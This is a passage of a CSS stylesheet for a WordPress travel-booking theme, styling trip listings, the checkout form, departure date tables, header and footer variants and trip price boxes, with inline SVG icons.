.single-trip .related-trips .grid-latest .img-holder .category-feat-ribbon .category-feat-ribbon-txt:before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 11px 0;
  border-color: transparent #f57f01 transparent transparent;
}

.single-trip .related-trips .grid-latest .img-holder .category-feat-ribbon .category-feat-ribbon-txt:after {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 11px 7px;
  border-color: transparent transparent #f57f01 transparent;
}

.single-trip .related-trips .grid-latest .img-holder .category-feat-ribbon .cat-feat-shadow {
  display: block;
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 6px 0 0;
  border-color: #f57f01 transparent transparent transparent;
}

.single-trip .related-trips .grid-latest .text-holder .category-trip-desti {
  padding: 0 30px;
}

.single-trip .related-trips .grid-latest .text-holder .category-trip-loc span {
  color: #666;
  text-decoration: none;
  font-size: 14px;
  font-weight: 400;
}

.single-trip .related-trips .grid-latest .text-holder .category-trip-loc span a {
  color: #666;
  text-decoration: none;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

.single-trip .related-trips .grid-latest .text-holder .category-trip-desti .meta-info {
  padding: 0;
  display: inline-block;
  margin-left: 15px;
  font-size: 14px;
}

.single-trip .related-trips .grid .text-holder .meta-info span {
  display: block;
  margin: 0 0 7px;
}

.single-trip .related-trips .text-holder .title,
.our-deals .grid-latest .text-holder .title {
  margin-top: 10px;
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 15px;
  padding: 0 30px;
  margin: 0 0 7px;
}

/*===================================
 Archive trip page
 ===================================*/
.post-type-archive-trip .trip-content-area {
  padding: 0;
}

/*===================================
 Checkout Page style
 ===================================*/
.place-order-form-secondary-wrapper {
  margin: 0 0 60px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper {
  padding: 108px 40px 40px 40px;
  border: 1px solid #e5e5e5;
  position: relative;
  border-radius: 5px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
  width: 350px;
  margin-right: 40px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img {
  vertical-align: top;
}

.wp-travel-engine-order-form-wrapper .trip-title {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: var(--primary-color);
  color: #fff;
  font-size: 20px;
  line-height: 1.3em;
  font-weight: 600;
  font-family: var(--secondary-font);
  margin: 0;
  padding: 20px 40px;
}

.place-order-form-secondary-wrapper .trip-property li {
  font-size: 15px;
  margin: 0 0 15px;
  font-family: var(--secondary-font);
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder {
  width: auto;
  font-size: 22px;
  line-height: 1.181em;
  font-weight: 600;
  color: #111;
}

.place-order-form-secondary-wrapper .trip-property li span {
  width: 35%;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price {
  border-top: 1px solid #e5e5e5;
  margin-top: 25px;
  padding-top: 20px;
  font-size: 22px;
  line-height: 1.181em;
  font-weight: 600;
  color: #111;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price span {
  font-size: 18px;
  line-height: 1.444em;
  font-weight: 500;
  color: #666;
}

.relation-options-title,
.personal-options-title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  color: #111;
  font-family: var(--secondary-font);
  padding: 0 0 5px;
  background: none;
  position: relative;
  margin: 0 0 35px;
}

.relation-options-title:after,
.personal-options-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper {
  margin: 0 -15px;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details {
  padding: 0 15px;
  margin-bottom: 30px;
}

.wp-travel-engine-billing-details-field-wrap:last-child {
  margin-bottom: 0;
}

#wp-travel-engine-order-form label {
  font-size: 14px;
  line-height: 1.714em;
}

#wp-travel-engine-order-form input[type=submit] {
  font-size: 13px;
  line-height: 15px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select {
  padding: 11px 10px;
}

.wte-global-popup .mfp-close:hover {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.828' height='14.828' viewBox='0 0 14.828 14.828'%3E%3Cg id='Component_8_7' data-name='Component 8 – 7' transform='translate(1.414 1.414)'%3E%3Cg id='Group_2308' data-name='Group 2308' opacity='1'%3E%3Cg id='Group_2307' data-name='Group 2307'%3E%3Cpath id='Path_23938' data-name='Path 23938' d='M-3543.213-3525.86l12,12' transform='translate(3543.213 3525.86)' fill='none' stroke='%23170d44' stroke-linecap='round' stroke-width='2'/%3E%3Cpath id='Path_23939' data-name='Path 23939' d='M-3531.213-3525.86l-12,12' transform='translate(3543.213 3525.86)' fill='none' stroke='%23170d44' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
}

#wp-travel-engine-order-form .payment-options,
#wp-travel-engine-order-form .payment-options .payment-options-holder {
  margin: 0 0 30px;
}

/*==================================
 Fixed Departure Date Style
 ==================================*/
.entry-content > .fixed-starting {
  margin: 1.5em 0;
}

.fixed-starting {
  margin: 0 0 1.5em;
}

.fixed-starting h2 {
  color: #111;
  font-family: var(--secondary-font);
  font-weight: 500;
}

.fixed-starting .dd-list table {
  border: 0;
  color: #111;
  margin: 0 0 1.5em;
}

.fixed-starting .dd-list table thead {
  border-bottom: 4px solid #e5e5e5;
}

.fixed-starting .dd-list table thead th {
  font-weight: 600;
  background: none;
}

.fixed-starting .dd-list table tbody tr {
  border-bottom: 2px solid #e5e5e5;
  transition: ease 0.2s;
}

.fixed-starting .dd-list table tbody tr td {
  padding: 15px;
}

.fixed-starting .dd-list table tbody tr td .currency-code svg path {
  fill: var(--primary-color);
}

.fixed-starting .dd-list table tbody tr:hover,
.fixed-starting .dd-list table tbody tr:focus {
  background: #fafafa;
}

.fixed-starting .dd-list table tbody .accordion-cost svg {
  color: #2cbb7d;
  margin-right: 5px;
}

.fixed-starting .dd-list table tbody .seats-available svg {
  margin-right: 5px;
}

.fixed-starting .dd-list table tbody .accordion-cost strong {
  font-weight: 400;
}

.fixed-starting .dd-list table tbody .accordion-seats .seats {
  font-weight: 400;
}

.fixed-starting .dd-list table tbody .book-btn {
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  border: 1px solid var(--primary-color);
  background: var(--primary-color);
  border-radius: 5px;
  transition: ease 0.2s;
  padding: 13px 20px;
}

.fixed-starting .dd-list table tbody .book-btn:hover {
  color: var(--primary-color);
}

.fixed-starting .dd-list table tbody .book-btn:hover,
.fixed-starting .dd-list table tbody .book-btn:focus {
  text-decoration: none;
  background: none;
  color: var(--primary-color);
}

.fixed-starting .dd-list table tbody .sold-out {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}

.fixed-starting .dd-list .btn-more-dates {
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  border: 1px solid #ffab44;
  background: #ffab44;
  border-radius: 5px;
  transition: ease 0.2s;
  padding: 13px 20px;
  cursor: pointer;
}

.fixed-starting .dd-list .btn-more-dates:hover,
.fixed-starting .dd-list .btn-more-dates:focus {
  text-decoration: none;
  background: none;
  color: #ffab44;
}

/*===================================
 About Page style
 ===================================*/
.page-template-about .about-intro {
  padding: 40px 0 60px;
}

.page-template-about .about-intro .featured-image {
  margin: 0 0 60px;
}

.page-template-about .about-intro .featured-image img {
  vertical-align: top;
  border-radius: 5px;
}

.page-template-about .about-intro .text-holder {
  float: left;
  width: 60%;
  padding: 0 15px;
}

.page-template-about .about-intro .text-holder .title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  color: #111;
  margin: 0 0 46px;
  font-family: var(--secondary-font);
  position: relative;
  padding: 0 0 10px;
}

.page-template-about .about-intro .text-holder .title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 90px;
  height: 3px;
  background: var(--primary-color);
}

.page-template-about .about-intro .img-holder {
  float: left;
  width: 40%;
  padding: 0 15px;
}

.page-template-about .clients {
  background: #f6f6f6;
}

.page-template-about .clients:after {
  display: none;
}

.page-template-about .clients .section-header .section-title {
  color: #111;
}

.page-template-about .clients #clients-slider .owl-prev,
.page-template-about .clients #clients-slider .owl-next {
  border: 2px solid #ddd;
}

.page-template-about .clients #clients-slider .owl-prev:after,
.page-template-about .clients #clients-slider .owl-next:after {
  color: var(--primary-color);
}

.services {
  padding: 80px 0;
  background: #f6f6f6;
}

.services .section-header {
  max-width: 660px;
  margin: 0 auto 60px;
  text-align: center;
}

.services .section-header .section-title {
  font-family: var(--secondary-font);
  font-size: 36px;
  font-weight: 500;
  line-height: 1.25em;
  margin: 0 0 16px;
  padding-bottom: 10px;
  position: relative;
  color: #111;
}

.services .section-header .section-title:after {
  background: var(--primary-color);
  content: "";
  height: 3px;
  left: 50%;
  position: absolute;
  top: 100%;
  width: 90px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.services .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.services .grid .col {
  width: 25%;
  padding: 0 15px;
  margin: 0 0 30px;
}

.services .grid .col .icon-holder {
  margin: 0 0 20px;
}

.services .grid .col .icon-holder img {
  vertical-align: top;
}

.services .grid .col .text-holder .service-title {
  font-size: 22px;
  line-height: 1.272em;
  font-weight: 500;
  font-family: var(--secondary-font);
  color: #111;
  margin: 0 0 20px;
  position: relative;
  padding: 0 0 10px;
}

.services .grid .col .text-holder .service-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

.team-section {
  padding: 80px 0;
}

.team-section .section-header {
  max-width: 660px;
  margin: 0 auto 60px;
  text-align: center;
}

.team-section .section-header .section-title {
  font-family: var(--secondary-font);
  font-size: 36px;
  font-weight: 500;
  line-height: 1.25em;
  margin: 0 0 16px;
  padding-bottom: 10px;
  position: relative;
  color: #111;
}

.team-section .section-header .section-title:after {
  background: var(--primary-color);
  content: "";
  height: 3px;
  left: 50%;
  position: absolute;
  top: 100%;
  width: 90px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.page-template-about .team-holder {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -17px;
}

.page-template-about .team-holder .item {
  width: 25%;
}

/*===================================
 Header style
 ===================================*/
/*=================================
 Header two style
 =================================*/
.site-header.header-two {
  position: relative;
  /*z-index: 1;*/
}

.site-header.header-two .header-t {
  background: #fff;
  color: var(--primary-color);
  border-bottom: 1px solid #e5e5e5;
  padding: 0;
}

.site-header.header-two .header-t .left {
  float: left;
}

.site-header.header-two .languages {
  float: left;
  padding: 5px 20px 5px 0;
  margin-right: 20px;
  border-right: 1px solid #e5e5e5;
}

.site-header.header-two .languages li a {
  color: var(--primary-color);
}

.site-header.header-two .opening-time {
  float: left;
  padding: 5px 0;
}

.site-header.header-two .opening-time svg {
  font-size: 18px;
  margin-right: 5px;
}

.site-header.header-two .header-t .right {
  float: right;
}

.site-header.header-two .social-networks {
  float: right;
  margin-left: 20px;
  padding-left: 20px;
  padding: 5px 0 5px 20px;
  border-left: 1px solid #e5e5e5;
}

.site-header.header-two .email-link {
  float: right;
  padding: 5px 0;
}

.site-header.header-two .email-link svg {
  font-size: 18px;
  margin-right: 5px;
}

@media only screen and (min-width: 1025px) {
  .header-two .nav-holder {
    border: 0;
  }
  .header-two .nav-holder .holder {
    background: var(--primary-color);
    border-radius: 5px 5px 0 0;
  }
  .header-two .nav-holder .holder:after {
    content: "";
    display: block;
    clear: both;
  }
  .header-two .main-navigation {
    float: left;
    width: 95%;
  }
  .header-two .main-navigation > div > ul > li {
    padding: 0 20px;
    margin: 0 1px 0 0;
    transition: linear 0.2s;
  }
  .header-two .main-navigation > div > ul > li.menu-item-has-children:after {
    right: 5px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
  }
  .header-two .main-navigation > div > ul > li > a {
    color: #fff;
  }
  .header-two .main-navigation > div > ul > li:hover,
  .header-two .main-navigation > div > ul > li:focus,
  .header-two .main-navigation > div > ul > .current-menu-item,
  .header-two .main-navigation > div > ul > .current_page_item,
  .header-two .main-navigation > div > ul > .current-menu-ancestor,
  .header-two .main-navigation > div > ul > .current_page_ancestor {
    background: rgba(0, 0, 0, 0.1);
  }
}
.header-two .form-section {
  float: right;
  position: relative;
  -webkit-transform: translate(-30px, 20px);
  transform: translate(-30px, 20px);
}

.header-two #btn-search {
  color: #fff;
  font-size: 20px;
}

.header-two .form-section a:focus {
  outline: 1px dotted rgba(255, 255, 255, 0.6);
}

.header-four #btn-search:focus,
.header-three #btn-search:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.6);
}

.header-two .form-section .form-holder {
  position: absolute;
  top: 34px;
  right: -20px;
  width: 230px;
  background: #f9f9f9;
  padding: 6px 10px;
  border: 1px solid #eee;
  display: none;
}

.header-two .form-section .form-holder:before {
  width: 10px;
  height: 7px;
  background: #f9f9f9;
  top: -1px;
  right: 20px;
  content: "";
  position: absolute;
  z-index: 1;
}

.header-two .form-section .form-holder:after {
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border: 1px solid #eee;
  position: absolute;
  top: -5px;
  right: 20px;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.header-two .form-section .form-holder .search-form label {
  width: 100%;
}

.header-two .form-section .form-holder .search-form input[type=search] {
  font-size: 14px;
  color: #111;
  background: none;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  width: 100%;
}

.header-two .form-section .form-holder .search-form input[type=submit] {
  display: none;
}

.header-two .social-networks li a {
  color: var(--primary-color);
}

.header-two .social-networks li:last-child {
  margin-right: 0;
}

/*===================================
 Header Three style
 ===================================*/
.site-header.header-three .header-t {
  background: #fff;
  border-bottom: 1px solid #e5e5e5;
  padding: 0;
  color: var(--primary-color);
}

.header-three .header-t .left {
  float: left;
}

.header-three .header-t .opening-time {
  float: left;
  margin-right: 20px;
  padding-right: 20px;
  padding: 5px 20px 5px 0;
  border-right: 1px solid #e5e5e5;
}

.header-three .header-t .opening-time svg {
  font-size: 18px;
  margin-right: 5px;
}

.header-three .header-t .email-link {
  float: left;
  padding: 5px 0;
}

.header-three .header-t .email-link svg {
  font-size: 18px;
  margin-right: 5px;
}

.header-three .header-t .right {
  float: right;
}

.header-three .header-t .social-networks {
  padding: 5px 0;
}

.header-three .header-t .social-networks li a {
  color: var(--primary-color);
}

.header-three .header-t .social-networks li:last-child {
  margin-right: 0;
}

.header-three .header-b {
  position: relative;
  z-index: 1;
}

.header-three .header-b .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.header-three .header-b .tools,
.header-three .header-b .site-branding,
.header-three .header-b .right {
  width: 33.333%;
  padding: 0 15px;
}

.header-three .languages {
  float: left;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header-three .languages li a {
  color: #666;
}

.header-three .languages ul {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.header-three .tools .form-section .form-holder {
  right: auto;
  left: 0;
}

.header-three .tools .form-section .form-holder:after,
.header-three .tools .form-section .form-holder:before {
  right: auto;
  left: 25px;
}

.header-three .site-branding {
  width: 100%;
  text-align: center;
}

.header-three .tools .form-section {
  float: left;
  /*border-left: 1px solid #e5e5e5;*/
  padding-left: 0;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header-three .tools .form-section a {
  color: #666;
  font-size: 18px;
}

.header-three .nav-holder {
  border: 0;
  background: var(--primary-color);
}

@media only screen and (min-width: 1025px) {
  .header-three .main-navigation > div > ul > li {
    margin: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.15);
  }
  .header-three .main-navigation > div > ul > li:first-child {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
  }
  .header-three .main-navigation > div > ul > li > a {
    color: #fff;
    padding: 12px 25px;
    transition: linear 0.2s;
  }
  .header-three .main-navigation > div > ul > li.menu-item-has-children {
    padding-right: 0;
  }
  .header-three .main-navigation > div > ul > li.menu-item-has-children:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    right: 11px;
  }
  .header-three .main-navigation > div > ul > li > a:hover,
  .header-three .main-navigation > div > ul > li > a:focus,
  .header-three .main-navigation > div > ul > li.current-menu-item > a,
  .header-three .main-navigation > div > ul > li.current-menu-ancestor > a,
  .header-three .main-navigation > div > ul > li.current_page_item > a,
  .header-three .main-navigation > div > ul > li.current_page_ancestor > a {
    background: rgba(0, 0, 0, 0.1);
  }
}
/*===================================
 Header Four style
 ===================================*/
.header-four .header-t {
  padding: 0;
}

.header-four .header-t .left {
  float: left;
}

.header-four .header-t .opening-time {
  float: left;
  margin-right: 20px;
  padding: 12px 20px 11px 0;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .header-t .opening-time svg {
  font-size: 18px;
  margin-right: 5px;
}

.header-four .header-t .email-link {
  float: left;
  color: #fff;
  padding: 12px 0 11px;
}

.header-four .header-t .email-link svg {
  font-size: 18px;
  margin-right: 5px;
}

.header-four .header-t .right {
  float: right;
}

.header-four .social-networks li {
  margin: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .social-networks li:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .social-networks li a {
  color: #fff;
  padding: 11px 10px;
}

@media only screen and (min-width: 1025px) {
  .header-four .main-navigation {
    float: left;
    width: auto;
  }
  .header-four .main-navigation > div > ul > li {
    margin: 0;
    border-right: 1px solid #e5e5e5;
  }
  .header-four .main-navigation > div > ul > li.menu-item-has-children:after {
    right: 15px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
  }
  .header-four .main-navigation > div > ul > li:first-child {
    border-left: 1px solid #e5e5e5;
  }
  .header-four .main-navigation > div > ul > li > a {
    padding: 10px 22px;
  }
  .header-four .main-navigation > div > ul > li > a:hover,
  .header-four .main-navigation > div > ul > li > a:focus {
    color: #111;
  }
  .header-four .main-navigation > div > ul > li:hover,
  .header-four .main-navigation > div > ul > li:focus {
    background: rgba(0, 0, 0, 0.05);
  }
  .header-four .main-navigation > div > ul > li:hover:after,
  .header-four .main-navigation > div > ul > li:focus:after {
    color: #111;
  }
  .header-four .main-navigation > div > ul > .current-menu-item,
  .header-four .main-navigation > div > ul > .current-menu-ancestor,
  .header-four .main-navigation > div > ul > .current_page_item,
  .header-four .main-navigation > div > ul > .current_page_ancestor {
    background: rgba(0, 0, 0, 0.05);
  }
  .header-four .main-navigation > div > ul > .current-menu-item > a,
  .header-four .main-navigation > div > ul > .current-menu-ancestor > a,
  .header-four .main-navigation > div > ul > .current_page_item > a,
  .header-four .main-navigation > div > ul > .current_page_ancestor > a {
    color: #111;
  }
}
.header-four .languages {
  margin-right: 20px;
  padding: 10px 20px 10px 0;
  border-right: 1px solid #e5e5e5;
}

.header-four .languages ul {
  z-index: 1;
}

.header-four .languages li a {
  color: #666;
}

.header-four .tools .form-section {
  margin: 0;
  padding: 10px 0;
  border: 0;
}

.header-four .tools .form-section a {
  color: #666;
  font-size: 18px;
}

/*===================================
 Header Five style
 ===================================*/
.site-header.header-five .header-t {
  background: #fff;
  padding: 0;
  border-bottom: 1px solid #e5e5e5;
}

.header-five .header-t .left {
  float: left;
}

.header-five .languages {
  float: left;
  margin-right: 20px;
  padding: 8px 20px 8px 0;
  border-right: 1px solid #e5e5e5;
}

.header-five .languages li:after {
  color: #666;
}

.header-five .languages li a {
  color: #666;
}

.header-five .form-section {
  float: left;
  margin-right: 20px;
  padding: 8px 20px 8px 0;
  border-right: 1px solid #e5e5e5;
  position: relative;
}

.header-five .form-section a {
  color: #666;
  font-size: 18px;
}

.header-five .form-section a:focus {
  outline: none;
}

.header-five .form-section .form-holder {
  position: absolute;
  top: 45px;
  right: auto;
  left: -20px;
  width: 230px;
  background: #f9f9f9;
  padding: 6px 10px;
  border: 1px solid #eee;
  display: none;
}

.header-five .form-section .form-holder:before {
  width: 10px;
  height: 7px;
  background: #f9f9f9;
  top: -1px;
  left: 20px;
  content: "";
  position: absolute;
  z-index: 1;
}

.header-five .form-section .form-holder:after {
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border: 1px solid #eee;
  position: absolute;
  top: -5px;
  left: 20px;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.header-five .form-section .form-holder .search-form label {
  width: 100%;
}

.header-five .form-section .form-holder .search-form input[type=search] {
  font-size: 14px;
  color: #111;
  background: none;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  width: 100%;
}

.header-five .form-section .form-holder .search-form input[type=submit] {
  display: none;
}

.header-five .tel-link {
  float: left;
  margin-top: 8px;
  display: flex;
  align-items: center;
}

.head-cont-whats {
  line-height: 1;
}

.head-cont-whats svg {
  width: 18px;
}

.header-five .tel-link svg {
  font-size: 18px;
  margin-right: 5px;
}

.header-five .header-t .right {
  float: right;
}

.header-five .social-networks {
  float: right;
  margin-left: 20px;
}

.header-five .social-networks li {
  margin: 0;
  border-right: 1px solid #e5e5e5;
}

.header-five .social-networks li:first-child {
  border-left: 1px solid #e5e5e5;
}

.header-five .social-networks li a {
  display: block;
  padding: 8px 10px;
  color: var(--primary-color);
}

.header-five .email-link {
  float: right;
  margin: 8px 0 0;
}

.header-five .email-link svg {
  font-size: 18px;
  margin-right: 5px;
}

@media only screen and (min-width: 1025px) {
  .header-five .nav-holder {
    display: none;
  }
  .header-five .header-b {
    padding: 30px 0;
  }
  .header-five .header-b .container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
  }
  .header-five .header-b .site-branding {
    float: none;
  }
  .header-five .header-b .site-branding .site-title {
    font-size: 30px;
  }
  .header-five .main-navigation {
    display: inline-flex;
    flex: 1;
    padding: 0 0 0 20px;
    justify-content: end;
    align-items: center;
  }
  .header-five .main-navigation ul {
    font-size: 14px;
  }
  .header-five .main-navigation > div > ul > li {
    margin: 0 0 0 1px;
    transition: linear 0.2s;
  }
  .header-five .main-navigation > div > ul > li > a {
    padding: 5px 15px;
  }
  .header-five .main-navigation > div > ul > li > a:hover,
  .header-five .main-navigation > div > ul > li > a:focus,
  .header-five .main-navigation > div > ul > li:hover,
  .header-five .main-navigation > div > ul > li:focus,
  .header-five .main-navigation > div > ul > li:hover > a,
  .header-five .main-navigation > div > ul > li:focus > a,
  .header-five .main-navigation > div > ul > .current-menu-item > a,
  .header-five .main-navigation > div > ul > .current-menu-ancestor > a,
  .header-five .main-navigation > div > ul > .current_page_item > a,
  .header-five .main-navigation > div > ul > .current_page_ancestor > a {
    background: var(--primary-color);
    color: #fff;
    border-radius: 5px;
  }
  .header-five .main-navigation > div > ul > .current-menu-item:after,
  .header-five .main-navigation > div > ul > .current-menu-ancestor:after,
  .header-five .main-navigation > div > ul > .current_page_item:after,
  .header-five .main-navigation > div > ul > .current_page_ancestor:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
  }
  .header-five .main-navigation > div > ul > li:hover:after,
  .header-five .main-navigation > div > ul > li:focus:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
  }
  .header-five .main-navigation > div > ul > li.menu-item-has-children {
    padding: 0;
  }
  .header-five .main-navigation > div > ul > li.menu-item-has-children:after {
    right: 4px;
  }
}
/*===================================
 Footer style
 ===================================*/
.site-footer {
  background: #111;
  color: #fff;
}

.site-footer .footer-t {
  padding: 70px 0 30px;
  border-bottom: 1px solid #33383a;
}

.site-footer .column {
  float: left;
  width: 25%;
  padding: 0 15px;
}

.site-footer .widget {
  margin: 0 0 40px;
}

.site-footer .widget .widget-title {
  font-size: 18px;
  line-height: 1.444em;
  color: #fff;
  text-transform: none;
  font-weight: 500;
  text-align: left;
}

.site-footer .widget .widget-title:after {
  left: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.site-footer .widget ul li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.site-footer .widget ul li:last-child {
  border-bottom: 0;
}

.site-footer .widget ul li a {
  color: rgba(255, 255, 255, 0.75);
}

.site-footer .widget ul li a:hover,
.site-footer .widget ul li a:focus {
  color: #fff;
}

.site-footer .widget_calendar table tbody {
  background: #fff;
}

.site-footer .widget_rss .widget-title a {
  color: #fff;
}

.site-footer .widget_raratheme_popular_post ul li,
.site-footer .widget_raratheme_recent_post ul li {
  overflow: hidden;
  padding-bottom: 0;
  border-bottom: 0;
  margin: 0 0 30px;
}

.site-footer .widget_raratheme_popular_post ul li:last-child,
.site-footer .widget_raratheme_recent_post ul li:last-child {
  margin-bottom: 0;
}

.site-footer .widget_search .search-form input[type=search] {
  color: #fff;
}

.site-footer .footer-b {
  padding: 30px 0;
  font-size: 14px;
  line-height: 1.714em;
  color: rgba(255, 255, 255, 0.75);
}

.site-footer .footer-b:after {
  content: "";
  display: block;
  clear: both;
}

.site-footer .footer-b a {
  color: rgba(255, 255, 255, 0.75);
  transition: linear 0.2s;
}

.site-footer .footer-b a:hover,
.site-footer .footer-b a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.site-footer .site-info {
  float: left;
}

.footer-navigation {
  float: right;
}

.footer-menu-privacy .footer-navigation {
  margin-right: 20px;
  padding-right: 20px;
  border-right: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 1em;
}

.footer-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.footer-navigation ul li {
  float: left;
  margin-left: 20px;
  padding-left: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul li:first-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}

.site-footer .privacy-policy-link {
  float: right;
  line-height: 1em;
}

/* Back to Top */
#rara-top {
  position: fixed;
  bottom: 10px;
  right: 10px;
  /*background: rgba(0, 0, 0, 0.5);*/
  background: #000;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  display: none;
  opacity: 0.5;
  z-index: 9999;
}

#rara-top:hover,
#rara-top:focus {
  opacity: 1;
}

#rara-top svg {
  font-size: 25px;
}

#rara-top svg:hover {
  color: #fff;
}

/* Back to Top Ends*/
/*===================================
 Single Trip Style
 ===================================*/
.trip-content-area {
  padding: 0;
}

.single-trip .container {
  padding: 0 20px;
}

.single-trip #content {
  margin-top: 0;
}

/*trip price info style*/
.trip-content-area .widget-area .trip-price {
  margin: 0 0 60px;
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-content-area .widget-area .trip-price .price-holder {
  background: var(--primary-color);
  text-align: left;
  border-radius: 5px;
  padding: 30px;
  border: 0;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder {
  font-family: var(--secondary-font);
  margin: 0 0 10px;
  border-bottom: 0;
  padding: 0;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  display: block;
  margin: 0 0 10px;
}

.trip-content-area .widget-area .trip-price .price-holder .prev-price strike {
  font-size: 22px;
  line-height: 1.272em;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.5) !important;
  margin: 0 0 10px;
  display: block;
}

.trip-content-area .widget-area .trip-price .price-holder .price {
  font-size: 36px;
  line-height: 1.25em;
  color: #fff;
  font-weight: 500;
}

.trip-content-area .widget-area .trip-price .price-holder .price .trip-cost-holder {
  font-weight: 600;
}

.trip-content-area .widget-area .trip-price .price-holder .price .currency-code {
  display: inline-block;
